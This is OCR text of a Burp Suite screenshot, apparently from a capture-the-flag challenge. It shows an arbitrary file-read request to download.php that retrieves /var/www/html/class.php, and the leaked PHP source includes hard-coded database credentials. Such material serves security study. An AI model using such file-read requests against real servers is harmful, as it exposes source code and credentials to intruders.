 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼ Target: http://www.bmzclub.cn:20001 ?
Request
Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: www.bmzclub.cn:20001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://www.bmzclub.cn:20001
Connection: close
Referer: http://www.bmzclub.cn:20001/index.php
Cookie: PHPSESSID=d902f54ef47a349236c796aba9c9d823
Upgrade-Insecure-Requests: 1
filename=/var/www/html/class.php
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sun, 11 Oct 2020 06:34:15 GMT
Content-Type: application/octet-stream
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Disposition: attachment; filename=class.php
Content-Length: 4224
<?php
error_reporting(0);
$dbaddr = "127.0.0.1";
$dbuser = "root";
$dbpass = "root";
$dbname = "dropbox";
$db = new mysqli($dbaddr, $dbuser, $dbpass, $dbname);
class User {
public $db;
public function __construct() {
global $db;
$this->db = $db;
}